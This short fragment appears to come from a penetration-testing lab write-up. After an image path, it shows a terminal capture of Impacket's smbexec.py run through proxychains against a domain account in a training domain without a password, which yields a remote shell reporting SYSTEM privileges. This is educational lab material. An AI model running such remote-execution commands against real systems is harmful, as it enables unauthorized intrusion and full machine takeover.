 proxychains4 -q smbexec.py INLANEFREIGHT/[email protected] -no-pass
Impacket v0.11.0 - Copyright 2023 Fortra
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>whoami
nt authority\system